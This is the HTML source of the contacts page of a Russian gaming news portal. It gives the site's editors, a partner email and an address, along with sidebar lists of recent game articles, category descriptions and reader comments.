<script type='text/javascript' src='https://geimertut.ru/wp-content/themes/awaken/js/respond.min.js?ver=5.7.14' id='respond-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://geimertut.ru/wp-content/themes/awaken/js/html5shiv.js?ver=5.7.14' id='html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://geimertut.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://geimertut.ru/wp-json/wp/v2/pages/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geimertut.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://geimertut.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://geimertut.ru/kontaktyi/" />
<link rel='shortlink' href='https://geimertut.ru/?p=8' />
<link rel="alternate" type="application/json+oembed" href="https://geimertut.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeimertut.ru%2Fkontaktyi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://geimertut.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeimertut.ru%2Fkontaktyi%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.17" /><link rel="alternate nofollow" type="application/rss+xml" title="Игровой Портал GeimerTuT &raquo; Лента комментариев к &laquo;Контакты&raquo;" href="https://geimertut.ru/kontaktyi/feed/" />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #DDDDDD;
				background-color: #FFFFFF			}
			#related_posts_thumbnails li:hover{
				background-color: #EEEEEF;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #FFFFFF;
				border-right: 1px solid  #DDDDDD;
				border-left: 1px solid  #DDDDDD;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #EEEEEF;
			}
		</style>

	<link rel='amphtml' href='https://geimertut.ru/kontaktyi/amp/' /><script type='text/javascript' src='https://geimertut.ru/wp-includes/js/tw-sack.min.js?ver=1.6.1' id='sack-js'></script>
        <!-- WP DS Blog Map Function -->
        <link rel="stylesheet" href="https://geimertut.ru/wp-content/plugins/wp-ds-blog-map/wp-ds-blogmap.css" type="text/css" media="screen" />
                <!-- END WP DS Blog Map Function -->
<style></style><link rel="icon" href="https://geimertut.ru/wp-content/uploads/2021/07/cropped-ico-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://geimertut.ru/wp-content/uploads/2021/07/cropped-ico-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geimertut.ru/wp-content/uploads/2021/07/cropped-ico-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://geimertut.ru/wp-content/uploads/2021/07/cropped-ico-270x270.jpg" />
</head>

<body class="page-template-default page page-id-8 wp-embed-responsive group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
		
	
	<div class="site-branding">
		<div class="container">
			<div class="site-brand-container">
										<div class="site-logo">
							<a href="https://geimertut.ru/" rel="home"><img src="https://geimertut.ru/wp-content/uploads/2015/08/cooltext131631354735396.png" alt="Игровой Портал GeimerTuT"></a>
						</div>
								</div><!-- .site-brand-container -->
						
		</div>
	</div>

	<div class="container">
		<div class="awaken-navigation-container">
			<nav id="site-navigation" class="main-navigation cl-effect-10" role="navigation">
				<div class="menu"><ul>
<li ><a href="https://geimertut.ru/">Главная</a></li><li class="page_item page-item-11"><a href="https://geimertut.ru/vse-obzoryi-igr/">Все обзоры игр</a></li>
<li class="page_item page-item-8 current_page_item"><a href="https://geimertut.ru/kontaktyi/" aria-current="page">Контакты</a></li>
<li class="page_item page-item-17"><a href="https://geimertut.ru/o-nas/">О нас</a></li>
<li class="page_item page-item-1725"><a href="https://geimertut.ru/onlayn-flesh-igryi/">Онлайн игры</a></li>
<li class="page_item page-item-2750"><a href="https://geimertut.ru/personalnyie-dannyie/">Персональные данные</a></li>
</ul></div>
			</nav><!-- #site-navigation -->
			<a href="#" class="navbutton" id="main-nav-button">Main Menu</a>
			<div class="responsive-mainnav"></div>

							<div class="awaken-search-button-icon"></div>
				<div class="awaken-search-box-container">
					<div class="awaken-search-box">
						<form action="https://geimertut.ru/" id="awaken-search-form" method="get">
							<input type="text" value="" name="s" id="s" />
							<input type="submit" value="Поиск" />
						</form>
					</div><!-- th-search-box -->
				</div><!-- .th-search-box-container -->
			
		</div><!-- .awaken-navigation-container-->
	</div><!-- .container -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="container">

	<div class="row">
<div class="col-xs-12 col-sm-12 col-md-8 ">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-8" class="post-8 page type-page status-publish hentry">
	<header class="page-entry-header">
		<h1 class="page-entry-title entry-title">Контакты</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>[contact-form-7 id=&#8221;6&#8243; title=&#8221;Контактная форма 1&#8243;]</p>
<p><a href="http://geimertut.ru/personalnyie-dannyie">Обработка персональных данных</a></p>
<p>Как с нами связаться? Либо заполните форму выше, либо по указанным контактам:</p>
<p>Администратор проекта: Калачинский Денис partner@geimertut.ru</p>
<p>Главный редактор: Юрий Иванкин&nbsp;partner@geimertut.ru</p>
<p>Кутузовский проспект, 37, Москва, Россия</p>
			</div><!-- .entry-content -->
	<footer class="page-entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kontaktyi/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://geimertut.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='8' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="18fd160690" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="128"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	Нажимая на кнопку, вы даете согласие на обработку <a href="http://geimertut.ru/personalnyie-dannyie/">персональных данных</a>
</div><!-- #comments -->

			
		</main><!-- #main -->
	</div><!-- #primary -->
</div><!-- .bootstrap cols -->
<div class="col-xs-12 col-sm-6 col-md-4">
	
<div id="secondary" class="main-widget-area" role="complementary">
	<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- geimettut --><br />
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0848336787890096"
     data-ad-slot="3387837941"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<div class="widget-title-container"><h3 class="widget-title">Свежие записи</h3></div>
		<ul>
											<li>
					<a href="https://geimertut.ru/v-igre-rimworld-est-koe-kakaya-hitrost/">В игре Rimworld есть кое-какая хитрость</a>
									</li>
											<li>
					<a href="https://geimertut.ru/3-igry-na-vyzhivanie-v-kotoryh-nuzhno-igrat/">3 игры на выживание, в которых нужно играть</a>
									</li>
											<li>
					<a href="https://geimertut.ru/opisanie-igry-ancient-surfer-2/">Описание игры &#8220;Ancient Surfer 2&#8221;</a>
									</li>
											<li>
					<a href="https://geimertut.ru/moy-lichnyiy-otzyiv-ob-igre-pokemon-go-the-ocean-of-awesomeness/">Мой личный отзыв об игре Pokemon Go. The ocean of awesomeness.</a>
									</li>
											<li>
					<a href="https://geimertut.ru/metro-exodus-podrobnosti-syuzhet-igryi-treyler/">Metro Exodus подробности, сюжет игры, трейлер</a>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><div class="widget-title-container"><h3 class="widget-title">Рубрики</h3></div>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://geimertut.ru/category/agar-io/" title="Agar.io – это качественный онлайн проект, популярный у игроков во всем мире. Браузерная игра предлагает стать маленькой клеткой, живущей в большом мире, где ее подстерегают опасности и враги. Сначала игроку предстоит заняться поглощением небольших клеток, чтобы увеличиться в размерах, но следует быть осторожным, ведь другие игроки могут полакомиться вами. Продержитесь в этом красочном мире достаточно долго, чтобы стать самой большой клеткой в игре. Используйте игровые бонусы, создавайте ловушки и продумайте подходящую тактику, которая позволит успешно справиться с противниками. Минималистичная по функциям и графике игра проста, но вместе с тем очень популярна. Узнать о секретах и особенностях Agar.io вам поможет этот раздел нашего сайта.">Agar.io</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://geimertut.ru/category/android/" title="Мобильные устройства давно стали частью жизни современного общества. Но используют их не только для связи – люди нередко коротают время за играми, скачивая их для систем iOS или Android. Мобильным устройствам есть что предложить: это могут быть простые казуальные игры, стратегии, симуляторы, экшены, гонки, а также серьезные проект, поражающие своей графикой; игры для одного или с поддержкой мультиплеера и с привязкой к популярным социальным сетям. На нашем сайте вы найдете описание и обзоры на самые лучшие новинки, секреты и прохождения, последние интересные и актуальные новости.">Android и iOS</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://geimertut.ru/category/fallout-4/" title=" Fallout 4: моды, секреты, гайды">Fallout 4</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://geimertut.ru/category/pokemon-go/" title="Pokemon GO - мобильное приложение позволяет соединить реальность и виртуальный мир используя все возможности вашего смартфона. Стань повелителем покемонов вместе с Pokemon GO.">Pokemon GO</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://geimertut.ru/category/rpg/" title="Ролевые игры – это тот жанр, в котором каждый может себя почувствовать бесстрашным рыцарем, пиратом, разбойником, магом. Игры данного жанра предлагают развивать своего персонажа, изучать новые заклинания и умения, взаимодействовать с игровыми персонажами и погружаться в мир уникальной и неповторимой истории. Странствовать можно в одиночестве или вместе с другими игроками – MMORPG предлагают отправиться в путешествие вместе или сразиться друг с другом. В данном разделе сайта вы найдете не только новости о последних новинках жанра RPG, но и обзоры и прохождения самых интересных ролевых игр.">RPG</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://geimertut.ru/category/bnteresnyie-igryi-na-pk/" title="Компьютерными играми увлекается много людей самого разного возраста. Они никого не оставляют равнодушным, а каждый может подобрать себе игру по возрасту, увлечениям и жанру. О гонках, аркадных играх, экшенах, РПГ, стратегиях и симуляторах расскажет наш портал. Интересные игры на ПК предлагают целые миры, в которых человек примеряет на себя роль известного супергероя, прославленного воина, завоевателя или бизнесмена, тренирует логику и внимательность. Благодаря современной графике, звуковому сопровождению и анимации можно полностью погрузиться в игровую атмосферу и получить немало удовольствия.">Интересные игры на пк</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://geimertut.ru/category/klassyi-wow/" title="«World of Warcraft» от компании Blizzard является мировым феноменом, великой игрой и одним из самых успешных финансовых проектов в мире. Данная игра является эталоном жанра MMORPG и если бы не простая, но в тоже время гениальная система разделения игроков на уникальные расы и классы, то возможно этой популярности и не было бы и вовсе. Поэтому  вы узнаете об основных классах из WoW.
">Классы WoW</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://geimertut.ru/category/konkursyi/" title="Мечта каждого геймера зарабатывать деньги играя в свои любимые игры. Игровой портал GeimerTuT.ru дает такую возможность свои читателям. 

Рубрика конкурсы содержит в себе соревновательные мероприятия с денежными призами.">Конкурсы</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://geimertut.ru/category/letspleyshhiki-youtube/" title="Для получения удовольствия от игры порой не обязательно проходить ее самому. Иногда на это просто нет времени, иногда необходимой игровой приставки или недостаточно мощного компьютера. Видеохостинг YouTube предлагает посмотреть полное прохождение игр. Такие видео снабжены закадровыми комментариями, а снимают эти ролики специальные люди – летсплейщики. Свои видео они выкладывают сериями и обычно проходят игру до конца. К тому же, они во время прохождения рассказывают о найденных игровых секретах, о своем мнении об игре и интересных деталях. Посмотреть записи прохождений лучших летсплейщиков можно в данном разделе сайта.">Летсплейщики YouTube</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://geimertut.ru/category/maynkraft/" title="Minecraft – это огромная песочница. Отличительная черта игры – это полностью разрушаемый мир. Любую стену или предмет можно разрушить на блоки и использовать их для строительства и крафта. А ведь строить игра позволяет что угодно, и создаваемые игроками миры завораживают и поражают воображение. В игре несколько режимов, каждый со своими особенностями. Подобно играм жанра RPG у игрока есть показатели брони и здоровья, он может умереть, потерять вещи, построить дом, сделать орудия труда, заняться фермерством или выживанием в одиночку или с другими игроками.
В данном разделе сайта вас ожидает самая свежая информация об игре, полезные и интересные статьи, обзоры новых версий и прохождений.
">Майнкрафт</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://geimertut.ru/category/mmo-igryi/" title="MMO игры – это один из самых популярных жанров современных компьютерных игр, а все благодаря возможности собраться тысячам игроков в одном виртуальном мире. К тому же, большинство MMO игр не нужно устанавливать полностью на компьютер, они бесплатны и не требуют мощного компьютера или мобильного устройства. Достаточно загрузить клиентскую программу, зарегистрироваться и запустить игру. Главное – это иметь выход в Интернет.
Большинство MMO игр социально ориентированы, они предполагают тесное взаимодействие игроков, обмен героями, новостями, событиями и рейтингами. Миры игр также развиваются, так что скучать не придется.
Если вы любитель многопользовательских игр: стратегий, квестов, ролевых игр и симуляторов, то данный раздел сайта познакомит вас с наиболее популярными MMO играми и будет держать в курсе новинок и обновлений.
">ММО игры</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://geimertut.ru/category/novosti-igr/" title="Хотите узнать, какие новинки выйдут на PC, мобильные устройства и игровые приставки в этом году? Интересуетесь точной датой выхода ожидаемого громкого хита? Вам интересны последние актуальные игровые новости и обзоры? Тогда данный раздел сайта именно для вас. Он позволит геймерам быть в курсе последних новостей игр. Мы отбираем для вас только самое актуальное и интересное, и публикуем на сайте. Громкие релизы, информация о важных обновлениях, патчах и дополнениях, открытых и закрытых бета-тестированиях, а также все самые интересные новости, скандалы и слухи игровой индустрии ждут вас на нашем сайте.">Новости игр</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://geimertut.ru/category/onlayn-igryi-awalar/" title="Онлайн игры Alawar предоставляют игроку широкий выбор бесплатных браузерных игр различных тематик и жанров. Красочное оформление и музыкальное сопровождение оставит неизгладимое впечатление после игрового процесса. Любители шарад и головоломок найдут себе занятие на любой вкус, чтобы скоротать свободное время. 

Игры Alawar откроют перед вами удивительный и красочный мир, в который захочется возвращаться снова и снова. И не важно, будь вы безжалостный охотник или умиротворенный фермер, покоритель других планет или прирожденный стратег, в нашем каталоге вы найдете игру, подходящую вашем интересам. А если вы – новичок, то не бойтесь экспериментировать и знакомиться с новыми приложениями, ведь все, что вам нужно, есть на нашем сайте. Удачи и приятной игры!
">Онлайн игры Alawar</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://geimertut.ru/category/onlayn-igryi-pro-zombi/" title="Онлайн игры про зомби дают отличную возможность одновременно расслабиться от серых будней и заодно проверить свои возможности в условиях зомби апокалипсиса.  На данный момент онлайн игры для мальчиков про зомби обрели популярность, так как они не только представляют собой обычную стрелялку по зомби, но и созданы в игровых вариантах, где нужно приложить и логическое мышление. 

Игровой веб-портал GeimerTuT.ru дает вам возможность играть в зомби игры онлайн бесплатно.
">Онлайн игры про зомби</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://geimertut.ru/category/prohozhdenie/" title="Хорошие и качественные игры всегда хочется пройти полностью, ничего не упустив. Конечно, на это может уйти довольно много времени. Бывает, что проходишь игру до конца, но пропускаешь очень много интересного, а иногда на пути возникают непреодолимые препятствия. Справиться с ними помогут прохождения игр.
На нашем сайте вы узнаете, как пройти игру, решить головоломку, справиться с мини-игрой или сразить босса, где найти секреты, справиться с прохождением основных и дополнительных миссий. Со многими проблемами помогают справиться видео-прохождения, которые мы регулярно публикуем в этом разделе сайта.
">Прохождение игр</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://geimertut.ru/category/sekretyi/" title="Любая игра – это противостояние игрока и компьютера и нередко победить бывает очень сложно. Но всегда можно справиться с игрой, особенно, если знать о спрятанных в ней секретах, преимуществах над врагами, бонусах и многом другом, что скрыто от простых игроков.
Игровые секреты – это скрытые бонусы, позволяющие найти тайники, стать более опытным игроком, повысить свое мастерство. Иногда даже маленький секрет или найденный бонус может повлиять на все прохождение игры.
Чтобы вы ничего не пропустили в любимой игре, мы публикуем для вас различные секреты для игр онлайн, игр для социальных сетей, смартфонов, приставок и компьютеров.
">Секреты и гайды</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://geimertut.ru/category/simulyatoryi/" title="Симуляторы – это особая группа игр, которые симулируют различные жизненные ситуации. Такие игры требуют серьезного отношения к игровому процессу, поскольку в них все более реалистично, в отличие от простых аркад.
Благодаря симуляторам каждый может ощутить себя настоящим гонщиком или летчиком. Существуют симуляторы жизни, воссоздающие подобие реальной жизни, предлагающие ухаживать за питомцами, заниматься своей семьей или выживать на необитаемом острове, а также экономические симуляторы – они предлагают стать начальником, заняться бизнесом, построить свой город или свою транспортную империю.
В данном разделе сайта мы собрали информацию о лучших представителях жанра игр «симуляторы».
">Симуляторы</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://geimertut.ru/category/sportivnyie-igryi/" title="Спортивные игры – это один из самых популярных жанров игр. Любителям данного вида игр обязательно следует заглянуть в эту рубрику. Здесь мы расскажем о лучших новинках, предлагающих сыграть в американский и европейский футбол, бейсбол, теннис и боулинг; погонять на спортивных машинах, прокатиться на лыжах, сойтись с боксером на ринге. Спортивные игры не только серьезные, иногда они предлагают увлекательное развлечение для всех возрастов.
В данном разделе сайта рассказывается о лучших играх, их секретах и особенностях. Подробное описание спортивных игр поможет лучше разобраться в новинке и всегда найти для себя самую лучшую.
">Спортивные игры</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://geimertut.ru/category/strategii/" title="Стратегии – это увлекательное развлечение для ума. Такие игры позволяют встать во главе государств и огромных армий, одолеть противника в масштабных сражениях, стать богаче других, благодаря умелому управлению своей страной.
Стратегические игры для компьютера, онлайн или мобильных устройств весьма популярны у игроков. Стратегии бывают разные: стратегии в реальном времени, военные, пошаговые и экономические.
На этой странице вы узнаете о лучших представителях игр жанра «стратегии», которые перенесут игроков в увлекательный мир управления странами и горячих сражений, расскажет о последних новинках, секретах и прохождениях.
">Стратегии</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://geimertut.ru/category/bez-rubriki/" title="Шутеры – это одна из самых объемных жанровых категорий игр. Главная цель таких игр – это убить как можно больше врагов. Жанр очень многообразен и богат и способен удовлетворить предпочтения любого игрока. Это могут быть игры от первого или от третьего лица, сражения против компьютера или многопользовательские сражения против других реальных соперников. Они предлагают бороться с преступностью, роботами, фашистами и зомби – мир шутеров разнообразен и увлекателен.
Мы предоставим вам подробную информацию обо всех вышедших шутерах и последних новинках и разработках, об игровых секретах и прохождениях наиболее интересных проектов.
">Шутеры</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://geimertut.ru/category/ekshen/" title="Самые динамические и головокружительные игры ждут игрока в разделе экшен. Такие игры  предлагают интересное и разнообразное прохождение, которое можно сравнить с ярким остросюжетным фильмом.
Экшен игры – это не только шутеры, но и другие увлекательные игры разных тематик, которые требуют от игрока внимательности и смекалки. Самые лучшие проекты сочетают в себе динамичный игровой процесс, яркие спецэффекты, головокружительный сюжет и взаимодействие с игроком. Они требуют от человека молниеносной реакции.
Если вы ищите всплеск эмоций и желаете получить заряд адреналина, то данный раздел сайта создан именно для вас.
">Экшен</a>
</li>
			</ul>

			</aside><aside id="awaken_tabbed_widget-2" class="widget widget_awaken_tabbed_widget">
<ul class="nav nav-tabs" id="awt-widget">
	<li><a href="#awaken-popular" role="tab" data-toggle="tab">Популярное</a></li>
	<li><a href="#awaken-comments" role="tab" data-toggle="tab">Комментарии</a></li>
	<li><a href="#awaken-tags" role="tab" data-toggle="tab">Метки</a></li>
</ul>

<div class="tab-content">
	<div class="tab-pane fade active in" id="awaken-popular">
						<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://geimertut.ru/kak-upravlyat-samoletom-v-gta-5/" title="Как управлять самолетом в GTA 5?"><img width="120" height="85" src="https://geimertut.ru/wp-content/uploads/2015/08/Kak-upravlyat-samoletom-v-GTA-5-120x85.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Как управлять самолетом в GTA 5" loading="lazy" title="Как управлять самолетом в GTA 5?" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://geimertut.ru/kak-upravlyat-samoletom-v-gta-5/" rel="bookmark">Как управлять самолетом в GTA 5?</a></h3>						<p class="ams-meta">17 августа, 2015</p>
					</div>
				</div>
							<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://geimertut.ru/otlichie-the-sims-4-ot-the-sims-3/" title="Отличие The Sims 4 от The Sims 3"><img width="120" height="85" src="https://geimertut.ru/wp-content/uploads/2015/08/The-Sims-4.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="The Sims 4" loading="lazy" title="Отличие The Sims 4 от The Sims 3" srcset="https://geimertut.ru/wp-content/uploads/2015/08/The-Sims-4.jpg 471w, https://geimertut.ru/wp-content/uploads/2015/08/The-Sims-4-300x210.jpg 300w" sizes="(max-width: 120px) 100vw, 120px" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://geimertut.ru/otlichie-the-sims-4-ot-the-sims-3/" rel="bookmark">Отличие The Sims 4 от The Sims 3</a></h3>						<p class="ams-meta">4 августа, 2015</p>
					</div>
				</div>
							<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://geimertut.ru/obzor-carmageddon-reincarnation-sistemnyie-trebovaniya-problemyi-i-oshibki/" title="Обзор Carmageddon Reincarnation: системные требования, проблемы и ошибки"><img width="120" height="74" src="https://geimertut.ru/wp-content/uploads/2015/06/Carmageddon_-Reincarnation.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Carmageddon_ Reincarnation" loading="lazy" title="Обзор Carmageddon Reincarnation: системные требования, проблемы и ошибки" srcset="https://geimertut.ru/wp-content/uploads/2015/06/Carmageddon_-Reincarnation.jpg 448w, https://geimertut.ru/wp-content/uploads/2015/06/Carmageddon_-Reincarnation-300x186.jpg 300w" sizes="(max-width: 120px) 100vw, 120px" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://geimertut.ru/obzor-carmageddon-reincarnation-sistemnyie-trebovaniya-problemyi-i-oshibki/" rel="bookmark">Обзор Carmageddon Reincarnation: системные требования, проблемы и ошибки</a></h3>						<p class="ams-meta">11 июня, 2015</p>
					</div>
				</div>
							<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://geimertut.ru/rocket-league-obzor-i-prohozhdenie-igryi/" title="Rocket League: обзор и прохождение игры"><img width="120" height="85" src="https://geimertut.ru/wp-content/uploads/2015/07/Rocket-League.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Rocket League" loading="lazy" title="Rocket League: обзор и прохождение игры" srcset="https://geimertut.ru/wp-content/uploads/2015/07/Rocket-League.jpg 504w, https://geimertut.ru/wp-content/uploads/2015/07/Rocket-League-300x214.jpg 300w" sizes="(max-width: 120px) 100vw, 120px" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://geimertut.ru/rocket-league-obzor-i-prohozhdenie-igryi/" rel="bookmark">Rocket League: обзор и прохождение игры</a></h3>						<p class="ams-meta">26 июля, 2015</p>
					</div>
				</div>
							<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://geimertut.ru/kak-sdelat-golema-v-maynkraft/" title="Как сделать голема в Майнкрафт?"><img width="115" height="85" src="https://geimertut.ru/wp-content/uploads/2015/07/Kak-sdelat-golema-v-Maynkraft.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Как сделать голема в Майнкрафт" loading="lazy" title="Как сделать голема в Майнкрафт?" srcset="https://geimertut.ru/wp-content/uploads/2015/07/Kak-sdelat-golema-v-Maynkraft.jpg 506w, https://geimertut.ru/wp-content/uploads/2015/07/Kak-sdelat-golema-v-Maynkraft-300x221.jpg 300w" sizes="(max-width: 115px) 100vw, 115px" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://geimertut.ru/kak-sdelat-golema-v-maynkraft/" rel="bookmark">Как сделать голема в Майнкрафт?</a></h3>						<p class="ams-meta">18 июля, 2015</p>
					</div>
				</div>
				</div><!-- .tab-pane #awaken-popular -->

	<div class="tab-pane fade" id="awaken-comments">
					<div class="awc-container clearfix">
				<figure class="awaken_avatar">
                    <a href="https://geimertut.ru/obzor-carmageddon-reincarnation-sistemnyie-trebovaniya-problemyi-i-oshibki/#comment-9247">
						<img alt='' src='https://secure.gravatar.com/avatar/ee17f3949aae1d7b8ffea87654de33cb?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee17f3949aae1d7b8ffea87654de33cb?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/>     
                    </a>                               
				</figure> 
				<span class="awaken_comment_author">Саня </span> - <span class="awaken_comment_post">Обзор Carmageddon Reincarnation: системные требования, проблемы и ошибки</span>
				<p class="acmmnt-body">
					Было бы прикольно если в игре можно было наносить повреждения недвижимости и домам				</p>
				</div>
							<div class="awc-container clearfix">
				<figure class="awaken_avatar">
                    <a href="https://geimertut.ru/kak-upravlyat-samoletom-v-gta-5/#comment-8011">
						<img alt='' src='https://secure.gravatar.com/avatar/d5009d7a4c90536d03d78a0b2729a5e0?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d5009d7a4c90536d03d78a0b2729a5e0?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/>     
                    </a>                               
				</figure> 
				<span class="awaken_comment_author">lesha </span> - <span class="awaken_comment_post">Как управлять самолетом в GTA 5?</span>
				<p class="acmmnt-body">
					это типа где цифры там типа это нм лок				</p>
				</div>
							<div class="awc-container clearfix">
				<figure class="awaken_avatar">
                    <a href="https://geimertut.ru/otlichie-the-sims-4-ot-the-sims-3/#comment-7690">
						<img alt='' src='https://secure.gravatar.com/avatar/a1fde60807d22eff0632cee7ca1d506f?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a1fde60807d22eff0632cee7ca1d506f?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/>     
                    </a>                               
				</figure> 
				<span class="awaken_comment_author">Ник </span> - <span class="awaken_comment_post">Отличие The Sims 4 от The Sims 3</span>
				<p class="acmmnt-body">
					нет, а если еще остальное железо будет мусором, то игра может вообще не запуститься				</p>
				</div>
							<div class="awc-container clearfix">
				<figure class="awaken_avatar">
                    <a href="https://geimertut.ru/kak-sozdat-kompyuternuyu-igru-v-domashnih-usloviyah/#comment-7320">
						<img alt='' src='https://secure.gravatar.com/avatar/3903295bce42c06562a3f1b3b8b64c26?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3903295bce42c06562a3f1b3b8b64c26?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/>     
                    </a>                               
				</figure> 
				<span class="awaken_comment_author">אהרון </span> - <span class="awaken_comment_post">Как создать компьютерную игру в домашних условиях</span>
				<p class="acmmnt-body">
					очень хороший сайт				</p>
				</div>
							<div class="awc-container clearfix">
				<figure class="awaken_avatar">
                    <a href="https://geimertut.ru/kak-upravlyat-samoletom-v-gta-5/#comment-7252">
						<img alt='' src='https://secure.gravatar.com/avatar/cdcb2be4372ed1db3ba3f7d3daa28c0a?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cdcb2be4372ed1db3ba3f7d3daa28c0a?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/>     
                    </a>                               
				</figure> 
				<span class="awaken_comment_author">Nika </span> - <span class="awaken_comment_post">Как управлять самолетом в GTA 5?</span>
				<p class="acmmnt-body">
					Разгоняться, согласно схеме управления, нужно на W, взлетать – на NUM--- Какой NUM? NUM отключает цифровую часть клавы. пиши разборчивей&hellip;				</p>
				</div>
			


</div><!-- .tab-pane #awaken-comments -->
	<div class="tab-pane fade" id="awaken-tags">
		    
					<span><a href="https://geimertut.ru/tag/pokemon-go/">Pokemon Go</a></span>           
					    
